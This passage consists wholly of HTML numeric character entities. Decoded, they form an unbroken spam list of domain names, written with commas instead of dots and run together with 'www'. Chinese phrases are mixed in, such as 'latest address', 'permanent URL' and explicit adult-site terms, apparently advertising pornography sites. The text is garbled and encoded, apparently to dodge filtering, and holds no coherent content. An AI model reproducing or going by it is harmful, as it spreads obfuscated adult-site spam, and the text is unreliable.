3;&#49;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#116;&#115;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#33394;&#53;&#56;&#53;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#118;&#100;&#56;&#48;&#57;&#48;&#44;&#99;&#111;&#109;&#109;&#112;&#52;&#98;&#97;&#44;&#99;&#111;&#109;&#117;&#49;&#53;&#108;&#111;&#108;&#105;&#98;&#121;&#49;&#49;&#51;&#55;&#119;&#119;&#119;&#44;&#52;&#48;&#112;&#108;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#50;&#55;&#49;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#107;&#99;&#112;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#106;&#106;&#106;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#105;&#110;&#111;&#45;&#108;&#105;&#102;&#101;&#44;&#99;&#111;&#109;&#53;&#49;&#107;&#89;&#89;&#50;&#65;&#80;&#80;&#98;&#111;&#98;&#111;&#115;&#101;&#119;&#119;&#119;&#55;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#109;&#109;&#109;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#102;&#102;&#102;&#49;&#51;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#111;&#107;&#49;&#54;&#56;&#50;&#52;&#57;&#115;&#115;&#44;&#99;&#111;&#109;&#49;&#49;&#51;&#44;&#99;&#99;&#122;&#122;&#122;&#49;&#51;&#99;&#111;&#109;&#98;&#116;&#117;&#112;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#108;&#117;&#44;&#117;&#115;&#55;&#57;&#119;&#120;&#54;&#53;&#53;&#104;&#104;&#114;&#105;&#114;&#105;&#112;&#97;&#44;&#99;&#111;&#109;&#57;&#110;&#110;&#110;&#53;&#99;&#53;&#99;&#53;&#119;&#119;&#119;&#44;&#109;&#116;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#50;&#50;&#100;&#120;&#100;&#120;&#121;&#112;&#53;&#56;&#44;&#99;&#111;&#109;&#98;&#122;&#109;&#104;&#54;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#50;&#50;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#51;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#122;&#104;&#45;&#104;&#114;&#44;&#99;&#111;&#109;&#107;&#107;&#115;&#101;&#98;&#111;&#104;&#103;&#49;&#48;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#117;&#56;&#100;&#117;&#56;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#109;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#103;&#111;&#111;&#103;&#108;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#44;&#99;&#111;&#109;&#109;&#105;&#116;&#97;&#111;&#49;&#50;&#51;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#106;&#105;&#101;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#120;&#121;&#98;&#98;&#44;&#99;&#111;&#109;&#102;&#100;&#103;&#100;&#119;&#119;&#119;&#44;&#49;&#57;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#45;&#97;&#118;&#44;&#99;&#111;&#109;&#88;&#88;&#88;&#32;&#56;&#56;&#119;&#119;&#119;&#44;&#121;&#121;&#49;&#51;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#117;&#115;&#117;&#44;&#99;&#111;&#109;&#108;&#119;&#122;&#98;&#44;&#99;&#110;&#115;&#101;&#100;&#97;&#111;&#119;&#119;&#119;&#44;&#49;&#49;&#104;&#104;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#121;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#49;&#120;&#105;&#97;&#111;&#55;&#55;&#25628;&#25628;&#116;&#118;&#24433;&#35270;&#32593;&#106;&#105;&#117;&#113;&#117;&#99;&#97;&#111;&#103;&#97;&#111;&#103;&#97;&#111;&#102;&#97;&#52;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#113;&#108;&#54;&#52;&#119;&#119;&#119;&#44;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#53;&#54;&#53;&#44;&#99;&#111;&#109;&#113;&#113;&#99;&#99;&#49;&#49;&#52;&#110;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#32;&#115;&#101;&#121;&#101;&#121;&#101;&#32;&#99;&#111;&#110;&#74;&#73;&#85;&#81;&#85;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#57;&#50;&#88;&#88;&#44;&#67;&#111;&#109;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#53;&#55;&#55;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#98;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#49;&#51;&#57;&#53;&#88;&#88;&#111;&#111;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#54;&#55;&#44;&#99;&#111;&#109;&#72;&#69;&#83;&#69;&#77;&#69;&#115;&#101;&#51;&#51;&#51;&#53;&#53;&#53;&#53;&#115;&#101;&#115;&#101;&#39578;&#54;&#54;&#119;&#119;&#119;&#44;&#49;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#120;&#112;&#120;&#112;&#44;&#99;&#111;&#109;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#109;&#109;&#49;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#121;&#101;&#44;&#99;&#111;&#109;&#49;&#56;&#54;&#49;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#44;&#52;&#55;&#52;&#52;&#102;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#49;&#53;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#115;&#101;&#56;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#56;&#54;&#119;&#119;&#119;&#44;&#54;&#49;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#48;&#51;&#50;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#105;&#114;&#101;&#110;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#97;&#110;&#112;&#97;&#110;&#102;&#97;&#44;&#99;&#111;&#109;&#57;&#56;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#115;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#50;&#50;&#49;&#49;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#57;&#51;&#99;&#99;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#48;&#55;&#55;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#32;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#97;&#107;&#52;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#110;&#52;&#52;&#56;&#56;&#98;&#55;&#55;&#55;&#55;&#105;&#105;&#44;&#99;&#111;&#109;&#121;&#97;&#122;&#104;&#111;&#117;&#99;&#104;&#101;&#110;&#103;&#114;&#101;&#110;&#119;&#97;&#110;&#103;&#67;&#67;&#69;&#84;&#86;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#117;&#110;&#109;&#115;&#103;&#24615;&#34382;&#25104;&#20154;&#119;&#119;&#119;&#44;&#107;&#107;&#115;&#101;&#98;&#111;&#44;&#99;&#111;&#109;&#57;&#57;&#48;&#48;&#108;&#117;&#97;&#118;&#97;&#118;&#51;&#52;&#53;&#119;&#119;&#119;&#44;&#50;&#50;&#55;&#44;&#99;&#111;&#109;&#98;&#121;&#55;&#55;&#55;&#51;&#49;&#44;&#26368;&#26032;&#89;&#87;&#57;&#57;&#57;&#51;&#51;&#51;&#22495;&#21517;&#26597;&#35810;&#49;&#49;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#109;&#52;&#51;&#44;&#99;&#111;&#109;&#112;&#118;&#57;&#57;&#48;&#106;&#100;&#99;&#106;&#115;&#114;&#119;&#119;&#119;&#44;&#51;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#49;&#56;&#99;&#111;&#105;&#109;&#99;&#22825;&#22530;&#26368;&#26032;&#32593;&#31449;&#119;&#119;&#119;&#44;&#49;&#56;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#33394;&#20013;&#33394;&#26032;&#22320;&#22336;&#120;&#111;&#56;&#52;&#44;&#99;&#111;&#109;&#32;&#52;&#52;&#52;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#120;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#53;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#52;&#52;&#53;&#53;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#52;&#50;&#44;&#99;&#111;&#110;&#115;&#115;&#115;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#115;&#97;&#111;&#119;&#119;&#119;&#44;&#53;&#55;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#113;&#113;&#97;&#110;&#107;&#107;&#107;&#49;&#53;&#119;&#119;&#119;&#44;&#57;&#51;&#57;&#109;&#44;&#99;&#111;&#109;&#50;&#100;&#102;&#97;&#110;&#115;&#101;&#53;&#49;&#115;&#101;&#54;&#54;&#54;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#53;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#56;&#55;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#55;&#55;&#114;&#114;&#114;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#119;&#119;&#119;&#44;&#52;&#52;&#101;&#101;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#121;&#101;&#119;&#101;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#98;&#98;&#109;&#109;&#109;&#50;&#50;&#50;&#50;&#99;&#99;&#119;&#119;&#119;&#44;&#52;&#52;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#53;&#54;&#56;&#44;&#99;&#99;&#87;&#65;&#80;&#32;&#87;&#69;&#78;&#66;&#73;&#81;&#85;&#32;&#73;&#78;&#70;&#79;&#119;&#119;&#119;&#44;&#56;&#56;&#99;&#97;&#99;&#97;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#83;&#69;&#119;&#119;&#119;&#44;&#56;&#56;&#49;&#51;&#56;&#57;&#44;&#99;&#111;&#109;&#22235;&#34382;&#24433;&#38498;&#50;&#49;&#49;&#39118;&#24773;&#24433;&#38498;&#48;&#52;&#53;&#51;&#44;&#99;&#111;&#109;&#53;&#50;&#98;&#98;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#57;&#107;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#104;&#101;&#113;&#117;&#26368;&#26032;&#22320;&#22336;&#57;&#57;&#57;&#115;&#102;&#121;&#103;&#116;&#122;&#110;&#102;&#110;&#102;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#100;&#105;&#121;&#105;&#115;&#101;&#119;&#119;&#119;&#44;&#49;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#49;&#55;&#109;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#115;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#56;&#114;&#114;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#8198;&#121;&#117;&#8198;&#56;&#56;&#56;&#51;&#51;&#51;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#104;&#101;&#103;&#111;&#110;&#103;&#99;&#104;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#52;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#118;&#44;&#54;&#49;&#99;&#111;&#109;&#113;&#118;&#113;&#100;&#89;&#87;&#56;&#56;&#49;&#49;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#49;&#52;&#52;&#52;&#107;&#107;&#107;&#57;&#57;&#57;&#57;&#54;&#54;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#114;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#52;&#115;&#101;&#48;&#51;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#54;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#56;&#56;&#99;&#99;&#109;&#44;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#49;&#50;&#49;&#44;&#32;&#99;&#111;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#53;&#52;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#121;&#122;&#106;&#98;&#44;&#99;&#111;&#109;&#109;&#97;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#122;&#104;&#111;&#110;&#103;&#115;&#101;&#119;&#119;&#119;&#44;&#51;&#49;&#53;&#56;&#55;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#50;&#115;&#101;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#98;&#106;&#106;&#116;&#103;&#108;&#119;&#119;&#119;&#44;&#51;&#56;&#51;&#56;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#54;&#53;&#103;&#97;&#111;&#121;&#105;&#114;&#101;&#110;&#50;&#50;&#44;&#99;&#111;&#109;&#99;&#104;&#97;&#111;&#112;&#101;&#110;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#112;&#112;&#44;&#99;&#111;&#109;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#99;&#97;&#111;&#55;&#56;&#56;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#110;&#117;&#112;&#103;&#44;&#99;&#111;&#109;&#113;&#113;&#55;&#56;&#56;&#119;&#119;&#119;&#44;&#52;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#55;&#55;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#56;&#53;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#56;&#74;&#54;&#51;&#48;&#78;&#79;&#32;&#74;&#73;&#85;&#83;&#69;&#54;&#48;&#48;&#50;&#50;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#101;&#101;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#110;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#51;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#44;&#49;&#53;&#44;&#99;&#111;&#109;&#54;&#54;&#114;&#116;&#119;&#119;&#119;&#44;&#113;&#115;&#119;&#49;&#49;&#44;&#99;&#111;&#109;&#121;&#121;&#54;&#54;&#49;&#57;&#49;&#56;&#112;&#50;&#112;&#22320;&#22336;&#119;&#119;&#119;&#44;&#110;&#117;&#118;&#105;&#100;&#57;&#57;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#40644;&#33394;&#32593;&#31449;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#87;&#119;&#119;&#44;&#48;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#100;&#118;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#100;&#100;&#121;&#119;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#98;&#98;&#44;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#51;&#50;&#100;&#52;&#115;&#101;&#52;&#53;&#54;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#115;&#109;&#109;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#54;&#55;&#49;&#57;&#52;&#99;&#111;&#110;&#32593;&#22312;&#32447;&#35266;&#30475;&#57;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#48;&#53;&#101;&#101;&#101;&#122;&#121;&#109;&#107;&#57;&#57;&#57;&#57;&#97;&#98;&#99;&#52;&#52;&#83;&#83;&#65;&#68;&#54;&#84;&#32;&#44;&#32;&#69;&#85;&#98;&#109;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#120;&#120;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#99;&#99;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#55;&#44;&#99;&#111;&#109;&#121;&#97;&#115;&#101;&#55;&#55;&#55;&#26368;&#26032;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#57;&#44;&#99;&#111;&#109;&#121;&#105;&#103;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#120;&#112;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#121;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#50;&#57;&#44;&#99;&#111;&#109;&#106;&#105;&#110;&#110;&#105;&#117;&#109;&#111;&#118;&#105;&#101;&#44;&#98;&#101;&#119;&#119;&#119;&#44;&#114;&#114;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#55;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#100;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#105;&#110;&#103;&#110;&#105;&#55;&#49;&#107;&#107;&#107;&#119;&#119;&#119;&#57;&#55;&#97;&#105;&#53;&#53;&#53;&#107;&#102;&#99;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#51;&#51;&#56;&#56;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#105;&#103;&#117;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#116;&#111;&#109;&#51;&#57;&#27704;&#20037;&#32593;&#22336;&#109;&#105;&#109;&#105;&#98;&#105;&#98;&#105;&#110;&#105;&#109;&#97;&#115;&#101;&#98;&#97;&#113;&#105;&#122;&#105;&#44;&#99;&#99;&#98;&#111;&#98;&#111;&#115;&#101;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#122;&#121;&#44;&#99;&#111;&#109;&#51;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#57;&#54;&#44;&#99;&#111;&#109;&#51;&#56;&#44;&#49;&#48;&#51;&#44;&#49;&#54;&#49;&#57;&#50;&#112;&#112;&#119;&#119;&#119;&#44;&#106;&#105;&#97;&#110;&#100;&#97;&#110;&#49;&#48;&#48;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#54;&#55;&#53;&#101;&#101;&#44;&#99;&#111;&#109;&#99;&#97;&#52;&#51;&#55;&#121;&#105;&#104;&#97;&#111;&#109;&#105;&#97;&#110;&#53;&#56;&#107;&#97;&#110;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#49;&#55;&#56;&#56;&#104;&#107;&#98;&#105;&#115;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#111;&#109;&#53;&#53;&#52;&#52;&#107;&#119;&#119;&#119;&#44;&#119;&#121;&#116;&#49;&#49;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#115;&#115;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#67;&#78;&#77;&#89;&#83;&#79;&#70;&#84;&#50;&#53;&#55;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#56;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#97;&#118;&#53;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#117;&#54;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#50;&#51;&#56;&#48;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#55;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#107;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#55;&#56;&#113;&#113;&#113;&#121;&#121;&#52;&#113;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#49;&#51;&#44;&#99;&#111;&#109;&#50;&#54;&#56;&#50;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#24188;&#26149;&#38401;&#120;&#108;&#51;&#54;&#48;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#106;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#55;&#50;&#44;&#99;&#111;&#109;&#100;&#105;&#122;&#104;&#105;&#44;&#103;&#97;&#53;&#49;&#48;&#100;&#100;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#44;&#53;&#50;&#49;&#50;&#49;&#48;&#48;&#48;&#48;&#44;&#99;&#111;&#109;&#57;&#53;&#107;&#107;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#72;&#74;&#86;&#54;&#78;&#79;&#55;&#113;&#55;&#113;&#119;&#119;&#119;&#44;&#48;&#54;&#54;&#104;&#104;&#44;&#67;&#79;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#97;&#52;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#114;&#111;&#110;&#44;&#99;&#111;&#109;&#40063;&#40060;&#66;&#89;&#50;&#50;&#53;&#55;&#24590;&#20040;&#36827;&#119;&#119;&#119;&#44;&#49;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#103;&#111;&#100;&#32;&#117;&#115;&#101;&#32;&#118;&#112;&#110;&#48;&#52;&#50;&#50;&#44;&#99;&#111;&#109;&#49;&#54;&#54;&#54;&#54;&#51;&#44;&#99;&#111;&#109;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#53;&#50;&#120;&#98;&#120;&#98;&#119;&#119;&#119;&#44;&#56;&#55;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#53;&#98;&#53;&#98;&#117;&#117;&#50;&#51;&#104;&#116;&#116;&#112;&#115;&#32;&#109;&#109;&#109;&#111;&#102;&#102;&#105;&#99;&#101;&#44;&#97;&#99;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#40077;&#40060;&#26368;&#26032;&#22320;&#22495;&#32593;&#21517;&#26159;&#20160;&#52;&#48;&#48;&#97;&#105;&#99;&#111;&#109;&#109;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#110;&#110;&#110;&#108;&#119;&#119;&#119;&#44;&#101;&#106;&#111;&#98;&#109;&#97;&#114;&#116;&#44;&#99;&#110;&#55;&#55;&#55;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#52;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#30005;&#24433;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#55;&#50;&#44;&#99;&#